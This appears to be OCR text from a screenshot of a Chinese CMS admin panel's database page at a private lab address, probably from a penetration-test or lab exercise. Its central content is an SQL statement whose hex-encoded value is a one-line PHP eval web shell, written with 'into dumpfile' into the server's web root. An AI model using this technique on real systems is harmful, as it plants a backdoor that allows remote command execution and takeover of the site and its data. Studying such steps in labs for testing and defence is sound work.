 不安全 | 192.168.32.141/ADMIN/default.php
Hi, admin
添列表 添图片
网站系统管理
管理员管理
站点配置管理
网站信息配置
上传文件管理
数据库管理
栏目内容管理
模块扩展管理
商品订单管理
界面模板管理
帮助与更新
数据库管理 刷新
数据库操作 - 数据库还原 - 执行SQL语句
select 0x3c3f70687020406576616c28245f524551554553545b615d293b3f3e into dumpfile 'C:/phpstudy/WWW/shell.php'
单行命令（支持简单查询） 多行命令
执行语句